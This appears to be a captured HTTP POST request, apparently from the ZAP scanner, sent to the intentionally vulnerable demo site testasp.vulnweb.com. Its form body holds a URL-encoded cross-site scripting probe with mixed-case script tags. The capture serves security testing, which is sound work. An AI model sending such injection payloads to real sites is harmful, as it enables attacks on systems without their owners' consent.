 POST http://testasp.vulnweb.com/showthread.asp?id=4 HTTP/1.1
host: testasp.vulnweb.com
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
pragma: no-cache
cache-control: no-cache
content-type: application/x-www-form-urlencoded
referer: http://testasp.vulnweb.com/showthread.asp?id=4
content-length: 84
Cookie: ASPSESSIONIDASSARBSC=OPCNPHLDALMGDPDNGEGMFGBM
tfSubject=ZAP&tfText=%3C%2Fdiv%3E%3CscrIpt%3Ealert%281%29%3B%3C%2FscRipt%3E%3Cdiv%3E